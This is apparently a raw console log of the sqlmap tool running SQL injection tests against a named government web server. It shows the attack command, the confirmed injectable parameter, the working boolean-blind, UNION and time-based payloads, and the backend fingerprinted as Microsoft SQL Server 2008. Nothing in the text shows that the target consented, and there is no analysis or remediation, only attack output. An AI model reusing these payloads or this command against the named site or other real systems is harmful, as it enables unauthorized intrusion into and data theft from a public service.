 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.pzhzw.gov.cn:8080/servlet/kbview?qid=-1 OR 17-7=10" -p qid --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:45:16
[17:45:17] [WARNING] it appears that you have provided tainted parameter values
('qid=-1 OR 17-7=10') with most probably leftover chars/statements from manual S
QL injection test(s). Please, always use only valid parameter values so sqlmap c
ould be able to run properly
are you sure you want to continue? [y/N] y
[17:45:18] [INFO] testing connection to the target URL
[17:45:22] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[17:45:25] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: qid=-1 OR 17-7=10 AND 2388=2388
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: qid=-8630 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CHAR(113)+CHAR(107)+CHAR(98)+CHAR(118)+CHAR(113)+CHAR(107)+CHAR(87)+CHAR(68)+CHA
R(113)+CHAR(70)+CHAR(66)+CHAR(82)+CHAR(82)+CHAR(112)+CHAR(75)+CHAR(113)+CHAR(107
)+CHAR(112)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: qid=-1 OR 17-7=10 AND 2006=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7)
---
[17:45:25] [INFO] testing Microsoft SQL Server
[17:45:25] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://egov.pzhzw.gov.cn:8080/servlet/../404.jsp'.
 Do you want to follow? [Y/n] n
[17:45:28] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[17:45:28] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.pzhzw.gov.cn'
[*] shutting down at 17:45:28